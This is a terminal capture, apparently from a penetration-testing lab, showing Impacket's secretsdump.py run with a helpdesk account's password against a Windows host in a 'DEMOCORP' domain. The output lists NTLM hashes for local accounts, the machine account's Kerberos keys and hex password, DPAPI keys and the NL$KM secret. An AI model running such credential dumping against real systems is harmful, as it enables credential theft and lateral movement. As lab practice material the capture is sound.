 ┌──(root㉿kali)-[/home/kali/lateralmovement/PrintNightmare]
└─# /home/kali/lateralmovement/impacket/examples/secretsdump.py 'helpdesk:G3t_somehelp_br0@10.10.24.101' -dc-i
p 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×c68bfef5acb921c5ba96db2a5b887f06
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Gość:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Konto domyślne:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f16441937b3c34ae6785462dd2dcebc5:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
helpdesk:1002:aad3b435b51404eeaad3b435b51404ee:b7c62c2f03348714564dd8defb7f7dbe:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DEMOCORP\PRINTER$:aes256-cts-hmac-sha1-96:455061aed77a8b891225831e69235568b607059b730c71ad41e3d0fec30ca275
DEMOCORP\PRINTER$:aes128-cts-hmac-sha1-96:24fad2ab32bf8c7b8aebeeec71cd6724
DEMOCORP\PRINTER$:des-cbc-md5:087c15ef23fedff4
DEMOCORP\PRINTER$:plain_password_hex:32004a00420020007800550051003f00760078004300600025002a00690056004f0079003
700530037003d0031006d003d00380034007400600030006d004f006a006e003c005f004200260072006e002100540025002b002400550
05e00260061006900420075004500​2b00590074002e00360064005d006a002e006f005b004f006d002100240023003900370054007200​6
4005900710020003300​3f003a00350052004d00360029006e00310047002900340046006c0047002f003d0053002500450056006d007a0
02b00540046005f006f00380066007600410030007700750047007500​3a005f00730056007500
DEMOCORP\PRINTER$:aad3b435b51404eeaad3b435b51404ee:5be684dd572e8f81a21050c652d8c1e3:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f199af0f2f2e68db27ffb3081124503f17d53e41
dpapi_userkey:0×d56b07010ebd5854ddce6819d1418ecc7221b378
[*] NL$KM
 0000   D2 5E 6C F4 DE 4B D8 04  A6 23 29 C5 74 0E 23 CD   .^l..K...#).t.#.
 0010   84 4A C4 E5 CA 58 29 40  E7 E4 50 5B 7D 98 A6 90   .J...X)@..P[}...
 0020   48 4F F7 A6 B8 E2 DA D4  C7 35 E3 E4 02 AE 38 D8   HO.......5....8.
 0030   FB ED DC EB 37 96 F9 DF  1C 9A 7E A3 8C 3F 7C 95   ....7.....~..?|.
NL$KM:d25e6cf4de4bd804a62329c5740e23cd844ac4e5ca582940e7e4505b7d98a690484ff7a6b8e2dad4c735e3e402ae38d8fbeddceb
3796f9df1c9a7ea38c3f7c95
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry